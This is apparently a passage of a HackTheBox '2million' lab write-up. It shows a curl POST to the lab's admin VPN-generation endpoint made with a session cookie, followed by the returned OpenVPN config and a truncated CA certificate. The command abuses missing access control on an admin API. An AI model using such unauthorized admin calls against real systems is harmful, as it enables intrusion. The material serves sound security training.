 akali ~
curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=344s11mmfjf0bp7svl54j67a9j" --header "Content-Type: application/json"  --data '{"username":"hacked"}' 95%
client
dev tun
proto udp
remote edge-eu-free-1.2million.htb 1337
resolv-retry infinite
nobind
persist-key
persist-tun
remote-cert-tls server
comp-lzo
verb 3
data-ciphers-fallback AES-128-CBC
data-ciphers AES-256-CBC:AES-256-CFB:AES-256-CFB1:AES-256-CFB8:AES-256-OFB:AES-256-GCM
tls-cipher "DEFAULT:@SECLEVEL=0"
auth SHA256
key-direction 1
<ca>
-----BEGIN CERTIFICATE-----
MIIGADCCA+igAwIBAgIUQxzHkNyCAfHzUuoJgKZwCwVNjgIwDQYJKoZIhvcNAQEL
BQAwgYgxCzAJBgNVBAYTAlVLMQ8wDQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxv
bmRvbjETMBEGA1UECgwKSGFja1RoZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQD
DAgybWlsbGlvbjEhMB8GCSqGSIb3DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MB4X
DTIzMDUyNjE1MDIzM1oXDTIzMDYyNTE1MDIzM1owgYgxCzAJBgNVBAYTAlVLMQ8w
DQYDVQQIDAZMb25kb24xDzANBgNVBAcMBkxvbmRvbjETMBEGA1UECgwKSGFja1Ro
ZUJveDEMMAoGA1UECwwDVlBOMREwDwYDVQQDDAgybWlsbGlvbjEhMB8GCSqGSIb3
DQEJARYSaW5mb0BoYWNrdGhlYm94LmV1MIICIjANBgkqhkiG9w0BAQEFAAOCAg8A
MIICCgKCAgEAubFCgYwD7v+eog2KetlST8UGSjt45tKzn9HmQRJeuPYwuuGvDwKS
JknVtkjFRz8RyXcXZrT4TBGOj5MXefnrFyamLU3hJJySY/zHk5LASoP0Q0cWUX5F
GFjD/RnehHXTcRMESu0M8N5R6GXWFMSl/OiaNAvuyjezO34nABXQYsqDZNC/Kx10
XJ4SQREtYcorAxVvC039vOBNBSzAquQopBaCy9X/eH9QUcfPqE8wyjvOvyrRH0Mi
BXJtZxP35WcsW3gmdsYhvqILPBVfaEZSp0Jl97YN0ea8EExyRa9jdsQ7om3HY7w1
Q5q3HdyEM5YWBDUh+h6JqNJsMoVwtYfPRdC5+Z/uojC6OIOkd2IZVwzdZyEYJce2
MIT+8ennvtmJgZBAxIN6NCF/Cquq0ql4aLmo7iST7i8ae8i3u0OyEH5cvGqd54J0
n+fMPhorjReeD9hrxX4OeIcmQmRBOb4A6LNfY6insXYS101bKzxJrJKoCJBkJdaq
iHLs5GC+Z0IV7A5bEzPair67MiDjRP3EK6HkyF5FDdtjda5OswoJHIi+s9wubJG7
qtZvj+D+B76LxNTLUGkY8LtSGNKElkf9fiwNLGVG0rydN9ibIKFOQuc7s7F8Winw
Sv0EOvh/xkisUhn1dknwt3SPvegc0Iz10//O78MbOS4cFVqRdj2w2jMCAwEAAaNg
MF4wHQYDVR0OBBYEFHpi3R22/krI4/if+qz0FQyWui6RMB8GA1UdIwQYMBaAFHpi
3R22/krI4/if+qz0FQyWui6RMA8GA1UdEwEB/wQFMAMBAf8wCwYDVR0PBAQDAgH+
MA0GCSqGSIb3DQEBCwUAA4ICAQBv+4UixrSkYDMLX3m3Lh1/d1dLpZVDaFuDZTTN